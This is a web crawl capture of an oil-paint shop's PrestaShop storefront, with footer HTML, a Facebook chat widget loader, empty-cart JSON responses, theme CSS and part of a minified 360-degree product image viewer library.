    <div        class="row footer-bottom ApRow has-bg bg-fullwidth-container"
	        data-bg=" #f3f3f3 no-repeat"                style=""        >
        
                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 ApColumn "
		    >
                <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div 
    class="ApHtml block">
	
                <p class="copyright">Copyright &copy; 2025 - All rights reserved.</p>
    	
</div>
    </div>
            </div>
<!-- @file modules\appagebuilder\views\templates\hook\header -->
<script type='text/javascript'>
        var leoOption = {
		productNumber:0,
		productInfo:0,
		productTran:0,
		productCdown: 0,
		productColor: 1,
		homeWidth: 251,
		homeheight: 378,
	}

        $(document).ready(function(){	
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        });
	// Javascript code
</script>





							
								 
				</div>
				            </footer>
		</section><!-- #page -->
		
<div id="back-top"><a href="#" class="fa fa-angle-up"></a></div>

<div id='fb-root' style=""></div>   <script>(function(d, s, id) {     var js, fjs = d.getElementsByTagName(s)[0];     js = d.createElement(s); js.id = id;     js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';     fjs.parentNode.insertBefore(js, fjs);   }(document, 'script', 'facebook-jssdk'));</script>   <div class='fb-customerchat'     page_id='125412164154838'     theme_color='#D76B45'     logged_in_greeting='We value your inquiry! Pls log in so we can get back to you. Salamat po!'     logged_out_greeting='We value your inquiry! Pls log in so we can get back to you. Salamat po!'></div>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://theoilpaintstore.com/?rand=1767160439780
body_size: -17
content:
{"products":[],"discounts":[],"shippingCost":"PHP 0.00","shippingCostFloat":0,"taxCost":"PHP 0.00","wrappingCost":"PHP 0.00","nbTotalProducts":0,"total":"PHP 0.00","productTotal":"PHP 0.00","freeShipping":"PHP 0.00","freeShippingFloat":0,"free_ship":true,"isVirtualCart":false,"hasError":false}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://theoilpaintstore.com/modules/appagebuilder/apajax.php?rand=1767160439896
body_size: -135
content:
{"wishlist_products":"0","compared_products":0}

--- FILE ---
content_type: text/css
request_url: https://theoilpaintstore.b-cdn.net/themes/leo_readers/css/customize/tops.css?ps_cache=623
body_size: 689
content:
/* customize for body */
#breadcrumb {
  padding: 6.7em 0;
  text-align: center;
  margin-bottom: 30px;
  /*background-image: url(../img/default/bg-breadcrumb.jpg);*/
  background-position: center center;
  background-color: transparent;
  background-repeat: no-repeat;
}

/* customize for topbar */

#topbar {
  background-color: #6e160a;
}

#topbar .container {
  background-color: #6e160a;
}

/*#topbar .container {
    color: #ffffff
}*/

#topbar a {
  color: #ffffff;
}

/* customize for header-main */
/*  Ad*/
@media (max-width: 991px) {
  #topbar .links {
    padding: 13px 0;
    /* background-color: #601e24 */
    background-color: #b8743a;
  }
}

#header-main {
  background-color: #ffffff;
}

/* customize home page */
.nbproducts {
  padding: 2px 5px;
}
.widget-category_image .nbproducts {
  position: absolute;
  bottom: 20px;
  left: 15px;
  right: 15px;
  padding: 15px 20px;
  margin: 0 auto;
  max-width: 230px;
  text-align: center;
}

/* Back to top */
#back-top {
  text-align: center;
  position: fixed;
  cursor: pointer;
  right: 50px;
  bottom: 0px;
  z-index: 99;
}
.rtl #back-top {
  left: 50px;
  right: auto;
}
#back-top a {
  width: 45px;
  height: 45px;
  background: #b8743a;
  color: white;
  font-size: 20px;
  line-height: 45px;
}
#back-top a:hover {
  color: 601e24;
}
/* customize for footer */

/* customize for product */

/* custom product list */

/*.fa-addtoCart i {
    font-size: 24px
}*/

a.hoverLink:hover {
  color: white;
}
/* customize for modules */

.subcategories .cat-name a {
  position: absolute;
  font-size: 10px;
  left: 0px;
  right: 0px;
  bottom: 15px;
  margin: auto;
  color: white;
  height: 35px;
  text-align: center;
  line-height: 10px;
  overflow: auto;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  letter-spacing: 2px;
  background: black;
  background: -moz-linear-gradient(
    180deg,
    rgba(0, 0, 0, 0) 30%,
    rgba(63, 65, 77, 0.7) 100%
  );
  background: -webkit-linear-gradient(
    180deg,
    rgba(0, 0, 0, 0) 30%,
    rgba(63, 65, 77, 0.7) 100%
  );
  background: -o-linear-gradient(
    180deg,
    rgba(0, 0, 0, 0) 30%,
    rgba(63, 65, 77, 0.7) 100%
  );
  background: -ms-linear-gradient(
    180deg,
    rgba(0, 0, 0, 0) 30%,
    rgba(63, 65, 77, 0.7) 100%
  );
  background: linear-gradient(
    180deg,
    rgba(0, 0, 0, 0) 30%,
    rgba(63, 65, 77, 0.7) 100%
  );
}

#categories_block_left ul li ul li a,
.sidebar-right .blockcategories_footer ul li ul li a {
  color: #666666;
  font-weight: bolder;
  font-size: 11px;
  position: relative;
  padding: 7px 0 7px 10px;
}

/* customize for highlighted-modules */
@media (max-width: 767px) {
  .form-control {
    padding: 0;
  }
  .leo_quantity {
    padding: 0;
  }
}
@media (max-width: 480px) {
  #cart .cart-quantity {
    display: none;
  }
  #cart .cart-quantity span {
    display: none;
  }
  #cart .ajax_cart_product_txt,
  .ajax_cart_product_txt_s,
  .ajax_cart_total {
    display: none;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://theoilpaintstore.b-cdn.net/modules/appagebuilder/views/js/ApImage360.js?ps_cache=623
body_size: 31110
content:
/**
 *  @Website: apollotheme.com - prestashop template provider
 *  @author Apollotheme <apollotheme@gmail.com>
 *  @copyright  2007-2015 Apollotheme
 *  @description: 
 */

var LeoImage360 = (function() {
	var m, f;
	m = f = (function() {
		var B = {version: "v3.3.b1", UUID: 0, storage: {}, $uuid: function(E) {
				return(E.$J_UUID || (E.$J_UUID = ++w.UUID))
			}, getStorage: function(E) {
				return(w.storage[E] || (w.storage[E] = {}))
			}, $F: function() {
			}, $false: function() {
				return false
			}, $true: function() {
				return true
			}, stylesId: "mjs-" + Math.floor(Math.random() * new Date().getTime()), defined: function(E) {
				return(undefined != E)
			}, ifndef: function(F, E) {
				return(undefined != F) ? F : E
			}, exists: function(E) {
				return!!(E)
			}, jTypeOf: function(E) {
				if (!w.defined(E)) {
					return false
				}
				if (E.$J_TYPE) {
					return E.$J_TYPE
				}
				if (!!E.nodeType) {
					if (1 == E.nodeType) {
						return"element"
					}
					if (3 == E.nodeType) {
						return"textnode"
					}
				}
				if (E.length && E.item) {
					return"collection"
				}
				if (E.length && E.callee) {
					return"arguments"
				}
				if ((E instanceof window.Object || E instanceof window.Function) && E.constructor === w.Class) {
					return"class"
				}
				if (E instanceof window.Array) {
					return"array"
				}
				if (E instanceof window.Function) {
					return"function"
				}
				if (E instanceof window.String) {
					return"string"
				}
				if (w.jBrowser.trident) {
					if (w.defined(E.cancelBubble)) {
						return"event"
					}
				} else {
					if (E === window.event || E.constructor == window.Event || E.constructor == window.MouseEvent || E.constructor == window.UIEvent || E.constructor == window.KeyboardEvent || E.constructor == window.KeyEvent) {
						return"event"
					}
				}
				if (E instanceof window.Date) {
					return"date"
				}
				if (E instanceof window.RegExp) {
					return"regexp"
				}
				if (E === window) {
					return"window"
				}
				if (E === document) {
					return"document"
				}
				return typeof (E)
			}, extend: function(J, I) {
				if (!(J instanceof window.Array)) {
					J = [J]
				}
				for (var H = 0, F = J.length; H < F; H++) {
					if (!w.defined(J)) {
						continue
					}
					for (var G in(I || {})) {
						try {
							J[H][G] = I[G]
						} catch (E) {
						}
					}
				}
				return J[0]
			}, implement: function(I, H) {
				if (!(I instanceof window.Array)) {
					I = [I]
				}
				for (var G = 0, E = I.length; G < E; G++) {
					if (!w.defined(I[G])) {
						continue
					}
					if (!I[G].prototype) {
						continue
					}
					for (var F in(H || {})) {
						if (!I[G].prototype[F]) {
							I[G].prototype[F] = H[F]
						}
					}
				}
				return I[0]
			}, nativize: function(G, F) {
				if (!w.defined(G)) {
					return G
				}
				for (var E in(F || {})) {
					if (!G[E]) {
						G[E] = F[E]
					}
				}
				return G
			}, $try: function() {
				for (var F = 0, E = arguments.length; F < E; F++) {
					try {
						return arguments[F]()
					} catch (G) {
					}
				}
				return null
			}, $A: function(G) {
				if (!w.defined(G)) {
					return w.$([])
				}
				if (G.toArray) {
					return w.$(G.toArray())
				}
				if (G.item) {
					var F = G.length || 0, E = new Array(F);
					while (F--) {
						E[F] = G[F]
					}
					return w.$(E)
				}
				return w.$(Array.prototype.slice.call(G))
			}, now: function() {
				return new Date().getTime()
			}, detach: function(I) {
				var G;
				switch (w.jTypeOf(I)) {
					case"object":
						G = {};
						for (var H in I) {
							G[H] = w.detach(I[H])
						}
						break;
					case"array":
						G = [];
						for (var F = 0, E = I.length; F < E; F++) {
							G[F] = w.detach(I[F])
						}
						break;
					default:
						return I
				}
				return w.$(G)
			}, $: function(F) {
				if (!w.defined(F)) {
					return null
				}
				if (F.$J_EXT) {
					return F
				}
				switch (w.jTypeOf(F)) {
					case"array":
						F = w.nativize(F, w.extend(w.Array, {$J_EXT: w.$F}));
						F.jEach = F.forEach;
						return F;
						break;
					case"string":
						var E = document.getElementById(F);
						if (w.defined(E)) {
							return w.$(E)
						}
						return null;
						break;
					case"window":
					case"document":
						w.$uuid(F);
						F = w.extend(F, w.Doc);
						break;
					case"element":
						w.$uuid(F);
						F = w.extend(F, w.Element);
						break;
					case"event":
						F = w.extend(F, w.Event);
						break;
					case"textnode":
						return F;
						break;
					case"function":
					case"array":
					case"date":
					default:
						break
				}
				return w.extend(F, {$J_EXT: w.$F})
			}, $new: function(E, G, F) {
				return w.$(w.doc.createElement(E)).setProps(G || {}).jSetCss(F || {})
			}, addCSS: function(F, H, L) {
				var I, G, J, K = [], E = -1;
				L || (L = w.stylesId);
				I = w.$(L) || (document.head || document.body).appendChild(w.$new("style", {id: L, type: "text/css"}));
				G = I.sheet || I.styleSheet;
				if ("string" != w.jTypeOf(H)) {
					for (var J in H) {
						K.push(J + ":" + H[J])
					}
					H = K.join(";")
				}
				if (G.insertRule) {
					E = G.insertRule(F + " {" + H + "}", G.cssRules.length)
				} else {
					E = G.addRule(F, H)
				}
				return E
			}, removeCSS: function(H, E) {
				var G, F;
				G = w.$(H);
				if ("element" !== w.jTypeOf(G)) {
					return
				}
				F = G.sheet || G.styleSheet;
				if (F.deleteRule) {
					F.deleteRule(E)
				} else {
					if (F.removeRule) {
						F.removeRule(E)
					}
				}
			}, generateUUID: function() {
				return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g, function(G) {
					var F = Math.random() * 16 | 0, E = G == "x" ? F : (F & 3 | 8);
					return E.toString(16)
				}).toUpperCase()
			}, getAbsoluteURL: function(E) {
				if (/^http(s)?:\/\//.test(E)) {
					return E
				}
				var F = document.createElement("div");
				F.innerHTML = '<a href="' + E + '">x</a>';
				return F.firstChild.href
			}, getHashCode: function(G) {
				var H = 0, E = G.length;
				for (var F = 0; F < E; ++F) {
					H = 31 * H + G.charCodeAt(F);
					H %= 4294967296
				}
				return H
			}};
		var w = B;
		var x = B.$;
		if (!window.leoimageJS) {
			window.leoimageJS = B;
			window.$mjs = B.$
		}
		w.Array = {$J_TYPE: "array", indexOf: function(H, I) {
				var E = this.length;
				for (var F = this.length, G = (I < 0) ? Math.max(0, F + I) : I || 0; G < F; G++) {
					if (this[G] === H) {
						return G
					}
				}
				return-1
			}, contains: function(E, F) {
				return this.indexOf(E, F) != -1
			}, forEach: function(E, H) {
				for (var G = 0, F = this.length; G < F; G++) {
					if (G in this) {
						E.call(H, this[G], G, this)
					}
				}
			}, filter: function(E, J) {
				var I = [];
				for (var H = 0, F = this.length; H < F; H++) {
					if (H in this) {
						var G = this[H];
						if (E.call(J, this[H], H, this)) {
							I.push(G)
						}
					}
				}
				return I
			}, map: function(E, I) {
				var H = [];
				for (var G = 0, F = this.length; G < F; G++) {
					if (G in this) {
						H[G] = E.call(I, this[G], G, this)
					}
				}
				return H
			}};
		w.implement(String, {$J_TYPE: "string", jTrim: function() {
				return this.replace(/^\s+|\s+$/g, "")
			}, eq: function(E, F) {
				return(F || false) ? (this.toString() === E.toString()) : (this.toLowerCase().toString() === E.toLowerCase().toString())
			}, jCamelize: function() {
				return this.replace(/-\D/g, function(E) {
					return E.charAt(1).toUpperCase()
				})
			}, dashize: function() {
				return this.replace(/[A-Z]/g, function(E) {
					return("-" + E.charAt(0).toLowerCase())
				})
			}, jToInt: function(E) {
				return parseInt(this, E || 10)
			}, toFloat: function() {
				return parseFloat(this)
			}, jToBool: function() {
				return!this.replace(/true/i, "").jTrim()
			}, has: function(F, E) {
				E = E || "";
				return(E + this + E).indexOf(E + F + E) > -1
			}});
		B.implement(Function, {$J_TYPE: "function", jBind: function() {
				var F = w.$A(arguments), E = this, G = F.shift();
				return function() {
					return E.apply(G || null, F.concat(w.$A(arguments)))
				}
			}, jBindAsEvent: function() {
				var F = w.$A(arguments), E = this, G = F.shift();
				return function(H) {
					return E.apply(G || null, w.$([H || window.event]).concat(F))
				}
			}, jDelay: function() {
				var F = w.$A(arguments), E = this, G = F.shift();
				return window.setTimeout(function() {
					return E.apply(E, F)
				}, G || 0)
			}, jDefer: function() {
				var F = w.$A(arguments), E = this;
				return function() {
					return E.jDelay.apply(E, F)
				}
			}, interval: function() {
				var F = w.$A(arguments), E = this, G = F.shift();
				return window.setInterval(function() {
					return E.apply(E, F)
				}, G || 0)
			}});
		var v = navigator.userAgent.toLowerCase(), u = v.match(/(webkit|gecko|trident|presto)\/(\d+\.?\d*)/i), z = v.match(/(chrome|safari|firefox|opera)\/(\d+\.?\d*)/i), q = document.documentElement.style;
		function r(F) {
			var E = F.charAt(0).toUpperCase() + F.slice(1);
			return F in q || ("Webkit" + E)in q || ("Moz" + E)in q || ("ms" + E)in q || ("O" + E)in q
		}
		w.jBrowser = {features: {xpath: !!(document.evaluate), air: !!(window.runtime), query: !!(document.querySelector), fullScreen: !!(document.fullscreenEnabled || document.msFullscreenEnabled || document.exitFullscreen || document.cancelFullScreen || document.webkitexitFullscreen || document.webkitCancelFullScreen || document.mozCancelFullScreen || document.oCancelFullScreen || document.msCancelFullScreen), xhr2: !!(window.ProgressEvent) && !!(window.FormData) && (window.XMLHttpRequest && "withCredentials"in new XMLHttpRequest), transition: r("transition"), transform: r("transform"), animation: r("animation"), multibackground: false, requestAnimationFrame: false}, touchScreen: function() {
				return"ontouchstart"in window || (window.DocumentTouch && document instanceof DocumentTouch)
			}(), mobile: v.match(/(android|bb\d+|meego).+|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(jBrowser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/) ? true : false, engine: (u && u[1]) ? u[1].toLowerCase() : (window.opera) ? "presto" : !!(window.ActiveXObject) ? "trident" : (undefined !== document.getBoxObjectFor || null != window.mozInnerScreenY) ? "gecko" : (null !== window.WebKitPoint || !navigator.taintEnabled) ? "webkit" : "unknown", version: (u && u[2]) ? parseFloat(u[2]) : 0, cssPrefix: "", cssDomPrefix: "", domPrefix: "", ieMode: 0, platform: v.match(/ip(?:ad|od|hone)/) ? "ios" : (v.match(/(?:webos|android)/) || navigator.platform.match(/mac|win|linux/i) || ["other"])[0].toLowerCase(), backCompat: document.compatMode && "backcompat" == document.compatMode.toLowerCase(), scrollbarsWidth: 0, getDoc: function() {
				return(document.compatMode && "backcompat" == document.compatMode.toLowerCase()) ? document.body : document.documentElement
			}, requestAnimationFrame: window.requestAnimationFrame || window.mozRequestAnimationFrame || window.webkitRequestAnimationFrame || window.oRequestAnimationFrame || window.msRequestAnimationFrame || undefined, cancelAnimationFrame: window.cancelAnimationFrame || window.mozCancelAnimationFrame || window.mozCancelAnimationFrame || window.oCancelAnimationFrame || window.msCancelAnimationFrame || window.webkitCancelRequestAnimationFrame || undefined, ready: false, onready: function() {
				if (w.jBrowser.ready) {
					return
				}
				var H, G;
				w.jBrowser.ready = true;
				w.body = w.$(document.body);
				w.win = w.$(window);
				try {
					var F = w.$new("div").jSetCss({width: 100, height: 100, overflow: "scroll", position: "absolute", top: -9999}).jAppendTo(w.body);
					w.jBrowser.scrollbarsWidth = F.offsetWidth - F.clientWidth;
					F.jRemove()
				} catch (E) {
				}
				try {
					H = w.$new("div"), G = H.style;
					G.cssText = "background:url(https://),url(https://),red url(https://)";
					w.jBrowser.features.multibackground = (/(url\s*\(.*?){3}/).test(G.background);
					G = null;
					H = null
				} catch (E) {
				}
				w.Doc.jCallEvent.call(w.$(document), "domready")
			}};
		(function() {
			var H = [], I, G, F;
			function E() {
				return!!(arguments.callee.caller)
			}
			switch (w.jBrowser.engine) {
				case"trident":
					if (!w.jBrowser.version) {
						w.jBrowser.version = !!(window.XMLHttpRequest) ? 3 : 2
					}
					break;
				case"gecko":
					w.jBrowser.version = (z && z[2]) ? parseFloat(z[2]) : 0;
					break
			}
			w.jBrowser[w.jBrowser.engine] = true;
			if (window.chrome) {
				w.jBrowser.chrome = true
			}
			I = ({gecko: ["-moz-", "Moz", "moz"], webkit: ["-webkit-", "Webkit", "webkit"], trident: ["-ms-", "ms", "ms"], presto: ["-o-", "O", "o"]})[w.jBrowser.engine] || ["", "", ""];
			w.jBrowser.cssPrefix = I[0];
			w.jBrowser.cssDomPrefix = I[1];
			w.jBrowser.domPrefix = I[2];
			w.jBrowser.ieMode = (!w.jBrowser.trident) ? 0 : (document.documentMode) ? document.documentMode : function() {
				var J = 0;
				if (w.jBrowser.backCompat) {
					return 5
				}
				switch (w.jBrowser.version) {
					case 2:
						J = 6;
						break;
					case 3:
						J = 7;
						break
				}
				return J
			}();
			if (w.jBrowser.ieMode) {
				H.push("ie" + w.jBrowser.ieMode + "-leoimage");
				for (G = 11; G > w.jBrowser.ieMode; G--) {
					H.push("lt-ie" + G + "-leoimage")
				}
				F = (document.documentElement.className || "").match(/\S+/g) || [];
				document.documentElement.className = w.$(F).concat(H).join(" ")
			}
			if (w.jBrowser.webkit && w.jBrowser.version < 536) {
				w.jBrowser.features.fullScreen = false
			}
			if (w.jBrowser.requestAnimationFrame) {
				w.jBrowser.requestAnimationFrame.call(window, function() {
					w.jBrowser.features.requestAnimationFrame = true
				})
			}
		})();
		(function() {
			w.jBrowser.fullScreen = {capable: w.jBrowser.features.fullScreen, enabled: function() {
					return!!(document.fullscreenElement || document[w.jBrowser.domPrefix + "FullscreenElement"] || document.fullScreen || document.webkitIsFullScreen || document[w.jBrowser.domPrefix + "FullScreen"])
				}, request: function(E, F) {
					F || (F = {});
					if (this.capable) {
						w.$(document).jAddEvent(this.changeEventName, this.onchange = function(G) {
							if (this.enabled()) {
								F.onEnter && F.onEnter()
							} else {
								w.$(document).jRemoveEvent(this.changeEventName, this.onchange);
								F.onExit && F.onExit()
							}
						}.jBindAsEvent(this));
						w.$(document).jAddEvent(this.errorEventName, this.onerror = function(G) {
							F.fallback && F.fallback();
							w.$(document).jRemoveEvent(this.errorEventName, this.onerror)
						}.jBindAsEvent(this));
						(E[w.jBrowser.domPrefix + "RequestFullscreen"] || E[w.jBrowser.domPrefix + "RequestFullScreen"] || E.requestFullscreen || function() {
						}).call(E)
					} else {
						if (F.fallback) {
							F.fallback()
						}
					}
				}, cancel: (document.exitFullscreen || document.cancelFullScreen || document[w.jBrowser.domPrefix + "ExitFullscreen"] || document[w.jBrowser.domPrefix + "CancelFullScreen"] || function() {
				}).jBind(document), changeEventName: document.msExitFullscreen ? "MSFullscreenChange" : (document.exitFullscreen ? "" : w.jBrowser.domPrefix) + "fullscreenchange", errorEventName: document.msExitFullscreen ? "MSFullscreenError" : (document.exitFullscreen ? "" : w.jBrowser.domPrefix) + "fullscreenerror", prefix: w.jBrowser.domPrefix, activeElement: null}
		})();
		var D = /\S+/g, t = /^(border(Top|Bottom|Left|Right)Width)|((padding|margin)(Top|Bottom|Left|Right))$/, y = {"float": ("undefined" === typeof (q.styleFloat)) ? "cssFloat" : "styleFloat"}, A = {fontWeight: true, lineHeight: true, opacity: true, zIndex: true, zoom: true}, s = (window.getComputedStyle) ? function(G, E) {
			var F = window.getComputedStyle(G, null);
			return F ? F.getPropertyValue(E) || F[E] : null
		} : function(H, F) {
			var G = this.currentStyle, E = null;
			E = G ? G[F] : null;
			if (null == E && H.style && H.style[F]) {
				E = H.style[F]
			}
			return E
		};
		function C(F) {
			var E;
			if (!(F in q)) {
				E = w.jBrowser.cssDomPrefix + F.charAt(0).toUpperCase() + F.slice(1);
				if (E in q) {
					return E
				}
			}
			return F
		}
		w.normalizeCSS = C;
		w.Element = {jHasClass: function(E) {
				return!(E || "").has(" ") && (this.className || "").has(E, " ")
			}, jAddClass: function(I) {
				var F = (this.className || "").match(D) || [], H = (I || "").match(D) || [], E = H.length, G = 0;
				for (; G < E; G++) {
					if (!w.$(F).contains(H[G])) {
						F.push(H[G])
					}
				}
				this.className = F.join(" ");
				return this
			}, jRemoveClass: function(J) {
				var F = (this.className || "").match(D) || [], I = (J || "").match(D) || [], E = I.length, H = 0, G;
				for (; H < E; H++) {
					if ((G = w.$(F).indexOf(I[H])) > -1) {
						F.splice(G, 1)
					}
				}
				this.className = J ? F.join(" ") : "";
				return this
			}, jToggleClass: function(E) {
				return this.jHasClass(E) ? this.jRemoveClass(E) : this.jAddClass(E)
			}, jGetCss: function(F) {
				var G = F.jCamelize(), E = null;
				F = y[G] || (y[G] = C(G));
				E = s(this, F);
				if ("auto" === E) {
					E = null
				}
				if (null !== E) {
					if ("opacity" == F) {
						return w.defined(E) ? parseFloat(E) : 1
					}
					if (t.test(F)) {
						E = parseInt(E, 10) ? E : "0px"
					}
				}
				return E
			}, jSetCssProp: function(F, E) {
				var H = F.jCamelize();
				try {
					if ("opacity" == F) {
						this.jSetOpacity(E);
						return this
					}
					F = y[H] || (y[H] = C(H));
					this.style[F] = E + (("number" == w.jTypeOf(E) && !A[H]) ? "px" : "")
				} catch (G) {
				}
				return this
			}, jSetCss: function(F) {
				for (var E in F) {
					this.jSetCssProp(E, F[E])
				}
				return this
			}, jGetStyles: function() {
				var E = {};
				w.$A(arguments).jEach(function(F) {
					E[F] = this.jGetCss(F)
				}, this);
				return E
			}, jSetOpacity: function(H, F) {
				var G;
				F = F || false;
				H = parseFloat(H);
				if (F) {
					if (0 === H) {
						if ("hidden" != this.style.visibility) {
							this.style.visibility = "hidden"
						}
					} else {
						if ("visible" != this.style.visibility) {
							this.style.visibility = "visible"
						}
					}
				}
				if (w.jBrowser.ieMode && w.jBrowser.ieMode < 9) {
					if (!this.currentStyle || !this.currentStyle.hasLayout) {
						this.style.zoom = 1
					}
					try {
						G = this.filters.item("DXImageTransform.Microsoft.Alpha");
						G.enabled = (1 != H);
						G.opacity = H * 100
					} catch (E) {
						G = this.currentStyle && this.currentStyle.filter || this.style.filter || "";
						G += (1 == H) ? "" : " progid:DXImageTransform.Microsoft.Alpha(enabled=true,opacity=" + H * 100 + ")";
						this.style.filter = G
					}
				}
				this.style.opacity = H;
				return this
			}, setProps: function(E) {
				for (var F in E) {
					if ("class" === F) {
						this.jAddClass("" + E[F])
					} else {
						this.setAttribute(F, "" + E[F])
					}
				}
				return this
			}, hide: function() {
				return this.jSetCss({display: "none", visibility: "hidden"})
			}, show: function() {
				return this.jSetCss({display: "", visibility: "visible"})
			}, jGetSize: function() {
				return{width: this.offsetWidth, height: this.offsetHeight}
			}, getInnerSize: function(F) {
				var E = this.jGetSize();
				E.width -= (parseFloat(this.jGetCss("border-left-width") || 0) + parseFloat(this.jGetCss("border-right-width") || 0));
				E.height -= (parseFloat(this.jGetCss("border-top-width") || 0) + parseFloat(this.jGetCss("border-bottom-width") || 0));
				if (!F) {
					E.width -= (parseFloat(this.jGetCss("padding-left") || 0) + parseFloat(this.jGetCss("padding-right") || 0));
					E.height -= (parseFloat(this.jGetCss("padding-top") || 0) + parseFloat(this.jGetCss("padding-bottom") || 0))
				}
				return E
			}, jGetScroll: function() {
				return{top: this.scrollTop, left: this.scrollLeft}
			}, jGetFullScroll: function() {
				var E = this, F = {top: 0, left: 0};
				do {
					F.left += E.scrollLeft || 0;
					F.top += E.scrollTop || 0;
					E = E.parentNode
				} while (E);
				return F
			}, jGetPosition: function() {
				var I = this, F = 0, H = 0;
				if (w.defined(document.documentElement.getBoundingClientRect)) {
					var E = this.getBoundingClientRect(), G = w.$(document).jGetScroll(), J = w.jBrowser.getDoc();
					return{top: E.top + G.y - J.clientTop, left: E.left + G.x - J.clientLeft}
				}
				do {
					F += I.offsetLeft || 0;
					H += I.offsetTop || 0;
					I = I.offsetParent
				} while (I && !(/^(?:body|html)$/i).test(I.tagName));
				return{top: H, left: F}
			}, jGetRect: function() {
				var F = this.jGetPosition();
				var E = this.jGetSize();
				return{top: F.top, bottom: F.top + E.height, left: F.left, right: F.left + E.width}
			}, changeContent: function(F) {
				try {
					this.innerHTML = F
				} catch (E) {
					this.innerText = F
				}
				return this
			}, jRemove: function() {
				return(this.parentNode) ? this.parentNode.removeChild(this) : this
			}, kill: function() {
				w.$A(this.childNodes).jEach(function(E) {
					if (3 == E.nodeType || 8 == E.nodeType) {
						return
					}
					w.$(E).kill()
				});
				this.jRemove();
				this.jClearEvents();
				if (this.$J_UUID) {
					w.storage[this.$J_UUID] = null;
					delete w.storage[this.$J_UUID]
				}
				return null
			}, append: function(G, F) {
				F = F || "bottom";
				var E = this.firstChild;
				("top" == F && E) ? this.insertBefore(G, E) : this.appendChild(G);
				return this
			}, jAppendTo: function(G, F) {
				var E = w.$(G).append(this, F);
				return this
			}, enclose: function(E) {
				this.append(E.parentNode.replaceChild(this, E));
				return this
			}, hasChild: function(E) {
				if ("element" !== w.jTypeOf("string" == w.jTypeOf(E) ? E = document.getElementById(E) : E)) {
					return false
				}
				return(this == E) ? false : (this.contains && !(w.jBrowser.webkit419)) ? (this.contains(E)) : (this.compareDocumentPosition) ? !!(this.compareDocumentPosition(E) & 16) : w.$A(this.byTag(E.tagName)).contains(E)
			}};
		w.Element.jGetStyle = w.Element.jGetCss;
		w.Element.jSetStyle = w.Element.jSetCss;
		if (!window.Element) {
			window.Element = w.$F;
			if (w.jBrowser.engine.webkit) {
				window.document.createElement("iframe")
			}
			window.Element.prototype = (w.jBrowser.engine.webkit) ? window["[[DOMElement.prototype]]"] : {}
		}
		w.implement(window.Element, {$J_TYPE: "element"});
		w.Doc = {jGetSize: function() {
				if (w.jBrowser.touchScreen || w.jBrowser.presto925 || w.jBrowser.webkit419) {
					return{width: window.innerWidth, height: window.innerHeight}
				}
				return{width: w.jBrowser.getDoc().clientWidth, height: w.jBrowser.getDoc().clientHeight}
			}, jGetScroll: function() {
				return{x: window.pageXOffset || w.jBrowser.getDoc().scrollLeft, y: window.pageYOffset || w.jBrowser.getDoc().scrollTop}
			}, jGetFullSize: function() {
				var E = this.jGetSize();
				return{width: Math.max(w.jBrowser.getDoc().scrollWidth, E.width), height: Math.max(w.jBrowser.getDoc().scrollHeight, E.height)}
			}};
		w.extend(document, {$J_TYPE: "document"});
		w.extend(window, {$J_TYPE: "window"});
		w.extend([w.Element, w.Doc], {jFetch: function(H, F) {
				var E = w.getStorage(this.$J_UUID), G = E[H];
				if (undefined !== F && undefined === G) {
					G = E[H] = F
				}
				return(w.defined(G) ? G : null)
			}, jStore: function(G, F) {
				var E = w.getStorage(this.$J_UUID);
				E[G] = F;
				return this
			}, jDel: function(F) {
				var E = w.getStorage(this.$J_UUID);
				delete E[F];
				return this
			}});
		if (!(window.HTMLElement && window.HTMLElement.prototype && window.HTMLElement.prototype.getElementsByClassName)) {
			w.extend([w.Element, w.Doc], {getElementsByClassName: function(E) {
					return w.$A(this.getElementsByTagName("*")).filter(function(G) {
						try {
							return(1 == G.nodeType && G.className.has(E, " "))
						} catch (F) {
						}
					})
				}})
		}
		w.extend([w.Element, w.Doc], {byClass: function() {
				return this.getElementsByClassName(arguments[0])
			}, byTag: function() {
				return this.getElementsByTagName(arguments[0])
			}});
		if (w.jBrowser.fullScreen.capable && !document.requestFullScreen) {
			w.Element.requestFullScreen = function() {
				w.jBrowser.fullScreen.request(this)
			}
		}
		w.Event = {$J_TYPE: "event", isQueueStopped: w.$false, stop: function() {
				return this.stopDistribution().stopDefaults()
			}, stopDistribution: function() {
				if (this.stopPropagation) {
					this.stopPropagation()
				} else {
					this.cancelBubble = true
				}
				return this
			}, stopDefaults: function() {
				if (this.preventDefault) {
					this.preventDefault()
				} else {
					this.returnValue = false
				}
				return this
			}, stopQueue: function() {
				this.isQueueStopped = w.$true;
				return this
			}, jGetPageXY: function() {
				var F, E;
				F = ((/touch/i).test(this.type)) ? this.changedTouches[0] : this;
				return(!w.defined(F)) ? {x: 0, y: 0} : {x: F.pageX || F.clientX + w.jBrowser.getDoc().scrollLeft, y: F.pageY || F.clientY + w.jBrowser.getDoc().scrollTop}
			}, getTarget: function() {
				var E = this.target || this.srcElement;
				while (E && 3 == E.nodeType) {
					E = E.parentNode
				}
				return E
			}, getRelated: function() {
				var F = null;
				switch (this.type) {
					case"mouseover":
					case"pointerover":
					case"MSPointerOver":
						F = this.relatedTarget || this.fromElement;
						break;
					case"mouseout":
					case"pointerout":
					case"MSPointerOut":
						F = this.relatedTarget || this.toElement;
						break;
					default:
						return F
				}
				try {
					while (F && 3 == F.nodeType) {
						F = F.parentNode
					}
				} catch (E) {
					F = null
				}
				return F
			}, getButton: function() {
				if (!this.which && this.button !== undefined) {
					return(this.button & 1 ? 1 : (this.button & 2 ? 3 : (this.button & 4 ? 2 : 0)))
				}
				return this.which
			}};
		w._event_add_ = "addEventListener";
